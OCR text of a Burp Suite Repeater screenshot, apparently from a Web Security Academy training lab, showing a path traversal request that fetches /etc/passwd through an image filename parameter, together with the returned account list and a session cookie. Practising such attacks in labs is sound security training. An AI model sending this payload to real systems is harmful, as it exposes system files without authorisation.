 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0aa4005303e08469810017c300fb0095.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0aa4005303e08469810017c300fb0095.web-security-academy.net
3 Cookie: session=LyTDbSA7oTswFcqds8nrDgtNHHPwyCW7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa4005303e08469810017c300fb0095.web-security-academy.net/product
?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Custom actions